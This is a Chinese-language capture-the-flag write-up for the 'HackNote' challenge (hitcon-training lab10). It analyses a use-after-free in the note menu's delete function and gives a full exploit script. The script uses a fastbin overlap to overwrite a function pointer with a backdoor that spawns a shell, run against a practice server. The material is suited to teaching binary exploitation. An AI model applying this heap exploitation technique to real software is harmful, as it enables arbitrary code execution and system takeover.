逆向分析
----------------------
HackNote
----------------------
1. Add note
2. Delete note
3. Print note
4. Exit
----------------------
Your choice :
add 函数
notelist[i] = malloc(8u);
*notelist[i] = print_note_content;
v1 = notelist[i];
v1[1] = malloc(size);
printf("Content :");
read(0, (void *)notelist[i][1], size);
- notelist[]:存储 chunk 的地址。
- *notelist[i]:chunk 的第一个内容为 print_note_content 函数地址。
- v1[1] = malloc(size):chunk的第二个内容为指向 content chunk 块的指针。
print 函数
result = (*notelist[v2])(notelist[v2]);
- 调用 chunk 中第一个指针指向的 print_note_content 打印 chunk 的内容。
del 函数
free(notelist[v2][1]);
free(notelist[v2]);
- free 掉 content 的块和 chunk 块。注意这里指针没有置 0 ,存在 use after free 漏洞。
后门函数 magic
int magic()
{
return system("/bin/sh");
}
利用思路
- 创建两个 chunk 0 和 chunk 1 ,分别释放它们。
- 运用 fastbin attack ,创建 chunk 2 ,覆盖 chunk 0 第一个内容为后门函数 magic 的地址。
- 打印 chunk 0 的内容,就能触发后门函数拿 shell 。
exp 脚本
from pwn_debug import *
pdbg = pwn_debug('hacknote')
pdbg.remote('node3.buuoj.cn',26883)
pdbg.local()
io = pdbg.run('remote')
elf = ELF('./hacknote')
def add(size,content):
io.recvuntil('Your choice :')
io.sendline('1')
io.recvuntil('Note size :')
io.sendline(str(size))
io.recvuntil('Content :')
io.sendline(content)
def delete(idx):
io.recvuntil('Your choice :')
io.sendline('2')
io.recvuntil('Index :')
io.sendline(str(idx))
def print1(idx):
io.recvuntil('Your choice :')
io.sendline('3')
io.recvuntil('Index :')
io.sendline(str(idx))
magic = 0x8048945
add(48,'aaaa')
add(48,'aaaa')
delete(0)
delete(1)
add(8,p32(magic))
print1(0)
io.interactive()
get flag

内容来源
UAF hitcon-training lab10




